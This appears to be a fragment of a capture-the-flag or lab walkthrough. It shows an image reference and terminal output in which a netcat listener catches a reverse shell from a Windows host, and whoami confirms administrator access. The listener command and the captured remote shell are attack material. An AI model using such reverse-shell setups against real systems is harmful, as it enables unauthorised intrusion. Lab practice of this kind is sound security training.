 nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.49] 49786
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator